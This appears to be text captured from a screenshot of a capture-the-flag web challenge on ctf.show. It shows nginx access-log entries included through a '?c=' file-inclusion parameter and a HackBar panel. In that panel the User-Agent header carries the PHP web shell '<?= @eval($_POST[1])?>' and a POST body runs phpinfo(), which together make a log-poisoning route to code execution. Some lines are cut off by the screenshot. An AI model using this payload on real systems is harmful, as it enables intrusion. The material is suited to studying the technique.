 不安全 3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log
258
4
172.12.0.6 - - [28/Nov/2022:09:47:24 +0000] "GET / HTTP/1.1" 200 2106 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
like Gecko) Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - - [28/Nov/2022:09:48:32 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 261 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - - [28/Nov/2022:09:48:58 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Linux; Android 8.0.0; MHA-AL00 Build/HUAWEIMHA-AL00; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.91 Mobile Safari/537.36 BingWeb/6.9.6" 172.12.0.6 - - [28/Nov/2022:09:48:58 +0000] "GET / HTTP/1.1" 200 2106 "http://baidu.com/" "M
(Linux; Android 8.0.0; MHA-AL00 Build/HUAWEIMHA-AL00; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.91 Mobile Safari/537.36 BingWeb/6.9.6" 172.12.0.6 - - [28/Nov/2022:09:5
+0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 997 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36" 172.12.0.6 - -
[28/Nov/2022:09:53:43 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 1212 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log" "" 172.12.0.6 - -
[28/Nov/2022:09:53:44 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 1408 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log" "" 172.12.0.6 - -
[28/Nov/2022:09:53:44 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 1604 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log" "" 172.12.0.6 - -
[28/Nov/2022:09:53:45 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 1800 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log" "" 172.12.0.6 - -
[28/Nov/2022:09:54:02 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 1996 "http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log" "
PHP Version 7.3.11
php
System Linux 134030a2244a 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://3d09f7c4-0fb1-413b-909a-74ebff9fda32.challenge.ctf.show/?c=/var/log/nginx/access.log
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
Name
User-Agent
Value
<?= @eval($_POST[1])?>